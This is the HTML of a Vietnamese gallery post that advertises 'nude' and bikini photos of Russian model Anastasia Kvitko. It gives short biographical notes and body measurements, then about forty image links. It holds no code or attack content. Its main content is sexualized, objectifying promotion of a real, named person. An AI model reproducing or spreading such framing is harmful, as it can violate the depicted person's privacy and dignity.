                                <h1 class="post-title">
                                    81+ Ảnh Anastasia Kvitko nude, người mẫu siêu vòng 3 nước Nga                                </h1>
                                <div class="post-meta">
                                    <span class="post-author">
                                        By <a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a>                                    </span>
                                    <span class="post-date"><i class="fa fa-clock-o"></i> 09/02/2023</span>
                                </div>
                            </div><!-- Post title end -->

                            <div class="post-content-area">
                                <div class="entry-content">
                                    <p>Tổng hợp ảnh Anastasia Kvitko nude quyến rũ, Anastasia Kvitko bikini khoe ngực khủng mông bự chất lượng full hd sắc sét cho anh em của Top Gái Xinh, cùng mình theo dõi ngay trong bài viết dưới đây nhé.</p>
<h2>Ảnh Anastasia Kvitko nude khiêu gợi</h2>
<p>Người mẫu 28 tuổi Anastasia Kvitko sinh ngày 25 tháng 11 năm 1994 tại Nga. Cô nàng chuyển từ quê nhà đến Los Angeles để có thể phát triển sự nghiệp. Sở hữu số đo ba vòng khủng 97-63-107 và gương mặt xinh đẹp, không có gì lạ khi cô nàng này được nhiều người sự chú ý đến vậy.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11715" src="https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg" alt="ảnh Anastasia Kvitko nude 01" width="900" height="976" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7-277x300.jpg 277w, https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7-768x833.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p><img decoding="async" class="aligncenter size-full wp-image-11716" src="https://topgaixinh.net/wp-content/uploads/2023/02/1-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 1" width="900" height="1122" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/1-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/1-Copy-24-241x300.jpg 241w, https://topgaixinh.net/wp-content/uploads/2023/02/1-Copy-24-821x1024.jpg 821w, https://topgaixinh.net/wp-content/uploads/2023/02/1-Copy-24-768x957.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p style="text-align: center;"><em>Hình ảnh Anastasia Kvitko nude nóng bỏng nhất</em></p>
<p><img decoding="async" class="aligncenter size-full wp-image-11717" src="https://topgaixinh.net/wp-content/uploads/2023/02/2-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 2" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/2-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/2-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/2-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/2-Copy-24-768x960.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11718" src="https://topgaixinh.net/wp-content/uploads/2023/02/3-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 3" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/3-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/3-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/3-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/3-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11719" src="https://topgaixinh.net/wp-content/uploads/2023/02/4-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 4" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/4-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/4-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/4-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/4-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11720" src="https://topgaixinh.net/wp-content/uploads/2023/02/5-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 5" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/5-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/5-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/5-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/5-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11721" src="https://topgaixinh.net/wp-content/uploads/2023/02/6-Copy-22.jpg" alt="ảnh Anastasia Kvitko nude 6" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/6-Copy-22.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/6-Copy-22-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/6-Copy-22-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/6-Copy-22-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11722" src="https://topgaixinh.net/wp-content/uploads/2023/02/7-Copy-22.jpg" alt="ảnh Anastasia Kvitko nude 7" width="900" height="1122" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/7-Copy-22.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/7-Copy-22-241x300.jpg 241w, https://topgaixinh.net/wp-content/uploads/2023/02/7-Copy-22-821x1024.jpg 821w, https://topgaixinh.net/wp-content/uploads/2023/02/7-Copy-22-768x957.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11723" src="https://topgaixinh.net/wp-content/uploads/2023/02/8-Copy-22.jpg" alt="ảnh Anastasia Kvitko nude 8" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/8-Copy-22.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/8-Copy-22-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/8-Copy-22-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/8-Copy-22-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11724" src="https://topgaixinh.net/wp-content/uploads/2023/02/9-Copy-22.jpg" alt="ảnh Anastasia Kvitko nude 9" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/9-Copy-22.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/9-Copy-22-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/9-Copy-22-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/9-Copy-22-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11725" src="https://topgaixinh.net/wp-content/uploads/2023/02/10-Copy-22.jpg" alt="ảnh Anastasia Kvitko nude 10" width="900" height="1076" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/10-Copy-22.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/10-Copy-22-251x300.jpg 251w, https://topgaixinh.net/wp-content/uploads/2023/02/10-Copy-22-857x1024.jpg 857w, https://topgaixinh.net/wp-content/uploads/2023/02/10-Copy-22-768x918.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11726" src="https://topgaixinh.net/wp-content/uploads/2023/02/11-Copy-22.jpg" alt="ảnh Anastasia Kvitko nude 11" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/11-Copy-22.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/11-Copy-22-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/11-Copy-22-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/11-Copy-22-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11727" src="https://topgaixinh.net/wp-content/uploads/2023/02/12-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 12" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/12-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/12-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/12-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/12-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11728" src="https://topgaixinh.net/wp-content/uploads/2023/02/13-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 13" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/13-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/13-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/13-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/13-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11729" src="https://topgaixinh.net/wp-content/uploads/2023/02/14-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 14" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/14-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/14-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/14-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/14-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11730" src="https://topgaixinh.net/wp-content/uploads/2023/02/15-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 15" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/15-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/15-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/15-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/15-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11731" src="https://topgaixinh.net/wp-content/uploads/2023/02/16-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 16" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/16-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/16-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/16-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/16-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11732" src="https://topgaixinh.net/wp-content/uploads/2023/02/17-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 17" width="900" height="1102" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/17-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/17-Copy-24-245x300.jpg 245w, https://topgaixinh.net/wp-content/uploads/2023/02/17-Copy-24-836x1024.jpg 836w, https://topgaixinh.net/wp-content/uploads/2023/02/17-Copy-24-768x940.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<h2>Ảnh Anastasia Kvitko bikini quyến rũ</h2>
<p>Biết rõ lợi thế của bản thân nên Anastasia Kvitko thường xuyên đăng tải các tấm ảnh gợi sexy cảm lên mạng xã hội. Bên cạnh đó, tài khoản Instagram của Anastasia Kvitko hiện thu hút hơn 12 triệu người theo dõi cùng hàng trăm nghìn lượt yêu thích cho mỗi bức hình. Cũng nhờ sự thành công hiện tại mà cô nàng đã sống trong giàu sang, tuy rằng đang làm việc tại Mỹ nhưng Anastasia Kvitko thường xuyên về nhà ở Russia và còn mua một nhà riêng ngay chính thủ đô của Nga.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11734" src="https://topgaixinh.net/wp-content/uploads/2023/02/19-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 19" width="900" height="1096" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/19-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/19-Copy-24-246x300.jpg 246w, https://topgaixinh.net/wp-content/uploads/2023/02/19-Copy-24-841x1024.jpg 841w, https://topgaixinh.net/wp-content/uploads/2023/02/19-Copy-24-768x935.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11733" src="https://topgaixinh.net/wp-content/uploads/2023/02/18-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 18" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/18-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/18-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/18-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/18-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11735" src="https://topgaixinh.net/wp-content/uploads/2023/02/20-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 20" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/20-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/20-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/20-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/20-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11736" src="https://topgaixinh.net/wp-content/uploads/2023/02/21-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 21" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/21-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/21-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/21-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/21-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11737" src="https://topgaixinh.net/wp-content/uploads/2023/02/22-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 22" width="900" height="1094" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/22-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/22-Copy-24-247x300.jpg 247w, https://topgaixinh.net/wp-content/uploads/2023/02/22-Copy-24-842x1024.jpg 842w, https://topgaixinh.net/wp-content/uploads/2023/02/22-Copy-24-768x934.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11738" src="https://topgaixinh.net/wp-content/uploads/2023/02/23-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 23" width="900" height="1096" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/23-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/23-Copy-24-246x300.jpg 246w, https://topgaixinh.net/wp-content/uploads/2023/02/23-Copy-24-841x1024.jpg 841w, https://topgaixinh.net/wp-content/uploads/2023/02/23-Copy-24-768x935.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11739" src="https://topgaixinh.net/wp-content/uploads/2023/02/24-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 24" width="900" height="1076" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/24-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/24-Copy-24-251x300.jpg 251w, https://topgaixinh.net/wp-content/uploads/2023/02/24-Copy-24-857x1024.jpg 857w, https://topgaixinh.net/wp-content/uploads/2023/02/24-Copy-24-768x918.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11740" src="https://topgaixinh.net/wp-content/uploads/2023/02/25-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 25" width="900" height="1135" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/25-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/25-Copy-24-238x300.jpg 238w, https://topgaixinh.net/wp-content/uploads/2023/02/25-Copy-24-812x1024.jpg 812w, https://topgaixinh.net/wp-content/uploads/2023/02/25-Copy-24-768x969.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11741" src="https://topgaixinh.net/wp-content/uploads/2023/02/26-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 26" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/26-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/26-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/26-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/26-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11742" src="https://topgaixinh.net/wp-content/uploads/2023/02/27-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 27" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/27-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/27-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/27-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/27-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11743" src="https://topgaixinh.net/wp-content/uploads/2023/02/28-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 28" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/28-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/28-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/28-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/28-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11744" src="https://topgaixinh.net/wp-content/uploads/2023/02/29-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 29" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/29-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/29-Copy-24-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/29-Copy-24-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/29-Copy-24-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11745" src="https://topgaixinh.net/wp-content/uploads/2023/02/30-Copy-24.jpg" alt="ảnh Anastasia Kvitko nude 30" width="900" height="1062" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/30-Copy-24.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/30-Copy-24-254x300.jpg 254w, https://topgaixinh.net/wp-content/uploads/2023/02/30-Copy-24-868x1024.jpg 868w, https://topgaixinh.net/wp-content/uploads/2023/02/30-Copy-24-768x906.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11746" src="https://topgaixinh.net/wp-content/uploads/2023/02/31-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 31" width="900" height="1122" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/31-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/31-Copy-23-241x300.jpg 241w, https://topgaixinh.net/wp-content/uploads/2023/02/31-Copy-23-821x1024.jpg 821w, https://topgaixinh.net/wp-content/uploads/2023/02/31-Copy-23-768x957.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11747" src="https://topgaixinh.net/wp-content/uploads/2023/02/32-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 32" width="900" height="1100" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/32-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/32-Copy-23-245x300.jpg 245w, https://topgaixinh.net/wp-content/uploads/2023/02/32-Copy-23-838x1024.jpg 838w, https://topgaixinh.net/wp-content/uploads/2023/02/32-Copy-23-768x939.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11748" src="https://topgaixinh.net/wp-content/uploads/2023/02/33-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 33" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/33-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/33-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/33-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/33-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11749" src="https://topgaixinh.net/wp-content/uploads/2023/02/34-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 35" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/34-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/34-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/34-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/34-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<h2>Ảnh Anastasia Kvitko sexy cuốn hút</h2>
<p>Theo tạp chí MailOnline, Anastasia Kvitko tự tin rằng Kim Kadashian còn kém xa cô về số đo ba vòng. cô nàng chia sẻ “Tôi rất thích Kim Kardashian nhưng không hề có ý định so sánh bản thân với cô ấy. Kim còn xa mới có thể bắt kịp tôi”. Không những thế, Anastasia Kvitko còn khẳng định ba vòng hoàn hảo của bản đều hoàn toàn tự nhiên không qua chỉnh sửa dao kéo, lần duy nhất cô nàng này động dao kéo là phải mổ ruột thừa.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11758" src="https://topgaixinh.net/wp-content/uploads/2023/02/43-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 43" width="900" height="1089" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/43-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/43-Copy-23-248x300.jpg 248w, https://topgaixinh.net/wp-content/uploads/2023/02/43-Copy-23-846x1024.jpg 846w, https://topgaixinh.net/wp-content/uploads/2023/02/43-Copy-23-768x929.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11750" src="https://topgaixinh.net/wp-content/uploads/2023/02/35-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 34" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/35-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/35-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/35-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/35-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11751" src="https://topgaixinh.net/wp-content/uploads/2023/02/36-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 36" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/36-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/36-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/36-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/36-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11752" src="https://topgaixinh.net/wp-content/uploads/2023/02/37-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 38" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/37-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/37-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/37-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/37-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11753" src="https://topgaixinh.net/wp-content/uploads/2023/02/38-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 37" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/38-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/38-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/38-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/38-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11754" src="https://topgaixinh.net/wp-content/uploads/2023/02/39-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 39" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/39-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/39-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/39-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/39-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11755" src="https://topgaixinh.net/wp-content/uploads/2023/02/40-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 40" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/40-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/40-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/40-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/40-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11756" src="https://topgaixinh.net/wp-content/uploads/2023/02/41-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 41" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/41-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/41-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/41-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/41-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11757" src="https://topgaixinh.net/wp-content/uploads/2023/02/42-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 42" width="900" height="1024" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/42-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/42-Copy-23-264x300.jpg 264w, https://topgaixinh.net/wp-content/uploads/2023/02/42-Copy-23-768x874.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
